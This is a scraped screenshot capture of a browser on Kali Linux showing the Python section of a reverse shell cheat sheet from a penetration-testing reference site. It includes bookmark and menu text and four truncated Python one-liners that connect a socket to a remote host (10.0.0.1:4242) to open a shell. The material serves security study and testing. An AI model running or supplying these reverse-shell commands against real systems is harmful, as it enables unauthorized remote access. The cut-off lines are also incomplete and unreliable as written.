 https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/shell-reverse-cheatsheet/#python
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SOC TOOLS PME
Reverse Shell Cheat Sheet Search
Internal All The Things
Internal All The Things
DISCLAIMER
Active Directory
Cheatsheets
AS400
Kiosk Escape And Jail Breakout
Hash Cracking
Liferay
Mimikatz
Miscellaneous & Tricks
Network Discovery
Powershell
Python
Back to top
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.co
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect